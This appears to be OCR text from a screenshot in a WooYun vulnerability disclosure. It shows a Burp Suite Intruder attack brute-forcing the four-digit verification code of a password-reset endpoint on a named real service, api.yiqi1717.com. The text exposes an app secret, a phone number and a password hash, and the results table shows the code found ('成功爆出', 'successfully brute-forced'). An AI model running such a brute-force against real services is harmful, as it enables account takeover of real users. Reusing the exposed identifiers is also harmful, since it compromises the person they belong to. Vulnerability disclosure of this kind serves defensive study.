 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST
/user/find_user_password?appsecret=d3f54e2da3f883d1167d6d8c20f360c5&username=13661872783&password=C3137748A0EC9C345559C3BC1
D79AD36&code=§1111§ HTTP/1.1
Content-Length: 0
Host: api.yiqi1717.com:80
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U;
Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
Add §
Clear §
? < + > Type a search te
1 payload position
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8001 9111 200 281
0 200 302 baseline request
1 1111 200 302
2 1112 200 302
3 1113 200 302
4 1114 200 302
6 1116 200 302
5 1115 200 302
7 1117 200 302
8 1118 200 302
9 1119 200 302
11 1121 200 302
成功爆出。
9681 of 10000
oyun.a...
www.wooyun.org